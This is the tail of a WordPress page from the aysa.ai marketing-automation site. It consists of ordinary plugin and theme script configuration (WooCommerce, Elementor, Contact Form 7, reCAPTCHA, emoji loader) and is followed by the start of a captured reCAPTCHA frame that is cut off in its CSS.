<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/g5-core/assets/vendors/justified-gallery/jquery.justifiedGallery.min.js?ver=3.7.0" id="justifiedGallery-js"></script>
<script type="text/javascript" id="g5core_search-ajax-js-extra">
/* <![CDATA[ */
var g5_search_ajax_variable = {"ajax_url":"https://aysa.ai/wp-admin/admin-ajax.php"};
//# sourceURL=g5core_search-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/g5-core/assets/js/search-ajax.min.js?ver=1.8.9" id="g5core_search-ajax-js"></script>
<script type="text/javascript" id="g5core_frontend-js-extra">
/* <![CDATA[ */
var g5_variable = {"ajax_url":"https://aysa.ai/wp-admin/admin-ajax.php"};
var g5_ajax_pagination_6970368ce263a = {"settings":{"post_layout":"grid","item_custom_class":"","post_columns":{"xl":3,"lg":3,"md":2,"sm":2,"":1},"columns_gutter":30,"image_size":"full","post_paging":"","post_animation":"none","itemSelector":"article","cate_filter_enable":false,"append_tabs":"","image_ratio":{"width":"","height":""},"image_width":{"width":1},"slick":{"arrows":false,"dots":true,"slidesToShow":3,"slidesToScroll":3,"responsive":[{"breakpoint":1200,"settings":{"slidesToShow":3,"slidesToScroll":3}},{"breakpoint":992,"settings":{"slidesToShow":2,"slidesToScroll":2}},{"breakpoint":768,"settings":{"slidesToShow":2,"slidesToScroll":2}},{"breakpoint":576,"settings":{"slidesToShow":1,"slidesToScroll":1}}]},"excerpt_enable":"","settingId":"6970368ce263a"},"query":{"ignore_sticky_posts":true,"posts_per_page":6,"post__not_in":[7617],"orderby":"rand","fields":"all","paged":1}};
//# sourceURL=g5core_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/g5-core/assets/js/frontend.min.js?ver=1.8.9" id="g5core_frontend-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
//# sourceURL=lodash-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://aysa.ai/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://aysa.ai/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-includes/js/dist/date.min.js?ver=795a56839718d3ff7eae" id="wp-date-js"></script>
<script type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"en_US","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s from now","past":"%s ago","s":"a second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","M":"a month","MM":"%d months","y":"a year","yy":"%d years"},"startOfWeek":1},"formats":{"time":"g:i a","date":"F j, Y","datetime":"F j, Y g:i a","datetimeAbbreviated":"M j, Y g:i a"},"timezone":{"offset":0,"offsetFormatted":"0","string":"","abbr":""}} );
//# sourceURL=wp-date-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/yith-woocommerce-compare/plugin-fw/dist/lapilli-ui/date/index.js?ver=a688abdf8f9c4a18e904" id="lapilli-ui-date-js"></script>
<script type="text/javascript" id="lapilli-ui-date-js-after">
/* <![CDATA[ */
lapilliUI.date.setLocale( {"options":{"weekStartsOn":1}} );
				lapilliUI.date.setDateFormats( {"year":"Y","month":"F","dayOfMonth":"j","monthShort":"M","weekday":"l","weekdayShort":"D","fullDate":"F j, Y","inputDate":"Y-m-d","monthAndDate":"F j","monthAndYear":"F Y"} );
				lapilliUI.date.setFormatDate( wp.date.format );
//# sourceURL=lapilli-ui-date-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://aysa.ai/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/yith-woocommerce-compare/plugin-fw/dist/lapilli-ui/styles/index.js?ver=05a5b5e59191f74ac904" id="lapilli-ui-styles-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/yith-woocommerce-compare/plugin-fw/dist/lapilli-ui/components/index.js?ver=fe5275fad0fd47db7c63" id="lapilli-ui-components-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://aysa.ai/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://aysa.ai/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "27451e3a82" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://aysa.ai/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" id="yith-wcwl-add-to-wishlist-js-extra">
/* <![CDATA[ */
var yithWcwlAddToWishlist = {"isUserLoggedIn":"","globalOptions":{"wishlist_disabled_for_unauthenticated_users":"no","loop_position":"after_add_to_cart","ajax_loading":"no","icon_type":"default","icon":"heart-outline","custom_icon":"","added_icon_type":"default","added_icon":"heart","custom_added_icon":"","custom_icon_alt":"","custom_icon_width":"25","behaviour":"view","style":"link","popup_title":"Select a wishlist","move_popup_title":"Move to another wishlist","add_label":"Add to wishlist","added_label":"Product added!","remove_label":"Remove from list","browse_label":"Browse wishlist","already_in_label":"The product is already in your wishlist!","default_wishlist_name":"My wishlist"},"buttonClasses":"","feedback_duration":"3000","wishlist_url":"/","containerSelectors":{"productContainer":[".wc-block-grid__product",".wp-block-post.product",".wc-block-product",".add-to-wishlist-before_image"],"thumbnailContainer":["div[data-block-name=\"woocommerce/product-image\"]","div.wc-block-grid__product-image",".woocommerce-loop-product__link [class*=\"image\"]",".astra-shop-thumbnail-wrap",".product-inner .image-wrap","a.woocommerce-loop-product__link","div.t-entry-visual","div.box-image","div.product-image","a.product-image-link"]},"login_wishlist_url":"https://aysa.ai/blog-06/?wishlist_notice=true&add_to_wishlist=%product_id%","i18n":{"feedbacks":{"added":"{{product_name}} has been added to your {{wishlist_name}} list!","removed":"{{product_name}} has been removed from your {{wishlist_name}} list!"}}};
//# sourceURL=yith-wcwl-add-to-wishlist-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/yith-woocommerce-wishlist/assets/js/dist/components/add-to-wishlist/index.js?ver=74f63692d5dd73780ee4" id="yith-wcwl-add-to-wishlist-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/yith-woocommerce-wishlist/assets/js/add-to-wishlist-gutenberg.min.js?ver=4.11.0" id="yith-wcwl-add-to-wishlist-gutenberg-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//aysa.ai/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://aysa.ai/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"85291a7824","remove_from_wishlist_nonce":"d060bb9c4c","reload_wishlist_and_adding_elem_nonce":"6116ae0a31","load_mobile_nonce":"e64b316f79","delete_item_nonce":"e490bc53d6","save_title_nonce":"e6488f8749","save_privacy_nonce":"bb5a4cf915","load_fragments_nonce":"7b5918db55"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://aysa.ai"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/aysa.ai\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="ube-frontend-js-extra">
/* <![CDATA[ */
var ajaxAdminUrl = {"url":"https://aysa.ai/wp-admin/admin-ajax.php"};
//# sourceURL=ube-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/ultimate-bootstrap-elements-for-elementor/assets/js/frontend.min.js?ver=1.5.3" id="ube-frontend-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/g5-core/inc/xmenu/assets/js/xmenu.min.js?ver=1.8.9" id="g5core_xmenu-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/g5-blog/assets/js/frontend.min.js?ver=1.2.2" id="g5blog_frontend-js"></script>
<script type="text/javascript" id="g5portfolio_frontend-js-extra">
/* <![CDATA[ */
var g5portfolio_variable = {"ajax_url":"https://aysa.ai/wp-admin/admin-ajax.php","home_url":"https://aysa.ai/","archive_url":"https://aysa.ai/case-study/","localization":{"dropdown_categories_placeholder":"Select a category","dropdown_categories_noResults":"No matches found"}};
//# sourceURL=g5portfolio_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/g5-portfolio/assets/js/frontend.min.js?ver=1.1.1" id="g5portfolio_frontend-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://aysa.ai/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f156ee991d149f432917b2a5636fa87d","fragment_name":"wc_fragments_f156ee991d149f432917b2a5636fa87d","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="g5shop_frontend-js-extra">
/* <![CDATA[ */
var g5shop_vars = {"ajax_url":"https://aysa.ai/wp-admin/admin-ajax.php","home_url":"https://aysa.ai/","shop_url":"https://aysa.ai/blog-03/","product_selector":".g5shop__product-item","price_selector":".price","localization":{"quantity_minimum_alert":"Sorry, the minimum value was reached","quantity_maximum_alert":"Sorry, the maximum value was reached","add_to_cart_text":"Add to cart","read_more_text":"Read more","select_options_text":"Select options","all_category":"All Category"},"single_product_gallery_horizontal_args":{"arrows":true,"adaptiveHeight":true,"infinite":false,"slidesToShow":4,"slidesToScroll":4,"prevArrow":"\u003Cdiv class=\"slick-prev\" aria-label=\"Previous\"\u003E\u003Ci class=\"fas fa-chevron-left\"\u003E\u003C/i\u003E\u003C/div\u003E","nextArrow":"\u003Cdiv class=\"slick-next\" aria-label=\"Next\"\u003E\u003Ci class=\"fas fa-chevron-right\"\u003E\u003C/i\u003E\u003C/div\u003E","variableWidth":true},"single_product_gallery_vertical_args":{"arrows":true,"infinite":false,"slidesToShow":5,"slidesToScroll":5,"vertical":true,"verticalSwiping":true,"swipeToSlide":true,"prevArrow":"\u003Cdiv class=\"slick-prev\" aria-label=\"Previous\"\u003E\u003Ci class=\"fas fa-chevron-up\"\u003E\u003C/i\u003E\u003C/div\u003E","nextArrow":"\u003Cdiv class=\"slick-next\" aria-label=\"Next\"\u003E\u003Ci class=\"fas fa-chevron-down\"\u003E\u003C/i\u003E\u003C/div\u003E","responsive":[{"breakpoint":1200,"settings":{"slidesToShow":4,"vertical":false,"verticalSwiping":false,"variableWidth":true}},{"breakpoint":992,"settings":{"slidesToShow":3,"vertical":false,"verticalSwiping":false,"variableWidth":true}},{"breakpoint":768,"settings":{"slidesToShow":4,"vertical":false,"verticalSwiping":false,"variableWidth":true}},{"breakpoint":576,"settings":{"slidesToShow":4,"vertical":false,"verticalSwiping":false,"variableWidth":true}},{"breakpoint":320,"settings":{"slidesToShow":4,"vertical":false,"verticalSwiping":false,"variableWidth":true}}]},"promo_popup":{"is_active":false,"confirm_key":"g5shop_promo_popup_confirm"}};
//# sourceURL=g5shop_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/g5-shop/assets/js/frontend.min.js?ver=1.5.5" id="g5shop_frontend-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lc0E8krAAAAAHdLzTZat2hBmdmENY-QdGxEC5y3&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lc0E8krAAAAAHdLzTZat2hBmdmENY-QdGxEC5y3",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/themes/groww/assets/js/app.min.js?ver=1.0.0" id="groww-app-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" defer src="https://aysa.ai/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.9" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-mailchimp-766d83b09856fae7cf87.js" id="googlesitekit-events-provider-mailchimp-js" defer></script>
<script type="text/javascript" id="googlesitekit-events-provider-woocommerce-js-before">
/* <![CDATA[ */
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "USD";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
//# sourceURL=googlesitekit-events-provider-woocommerce-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-9717a4b16d0ac7e06633.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":992,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":991,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1199,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.34.0","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/aysa.ai\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/aysa.ai\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/aysa.ai\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"1694d29d5e"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet","viewport_laptop"],"viewport_laptop":1199,"viewport_tablet":991,"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":7617,"title":"The%20Best%20Use%20of%20Marketing%20Automation.%20AYSA.AI%20SEO%20automation","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/ultimate-bootstrap-elements-for-elementor/assets/js/elements/social-icon.min.js?ver=6.9" id="ube-widget-social-icon-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.31.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/aysa.ai\/wp-admin\/admin-ajax.php","nonce":"89fcce3087","urls":{"assets":"https:\/\/aysa.ai\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/aysa.ai\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/aysa.ai\/blog-04\/","checkout_page_url":"https:\/\/aysa.ai\/blog-05\/","fragments_nonce":"d06256f4fd"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/aysa.ai\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.31.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.31.2" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://aysa.ai/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://aysa.ai/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script id="g5core_custom_css_data">jQuery("style#g5core-custom-css").append(" ");</script><script>jQuery("style#gsf-custom-css").append("   ");</script></body>
</html> <!-- end of site. what a ride! -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc0E8krAAAAAHdLzTZat2hBmdmENY-QdGxEC5y3&co=aHR0cHM6Ly93d3cuYXlzYS5haTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=5os9i66z5yo9
body_size: 48747
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
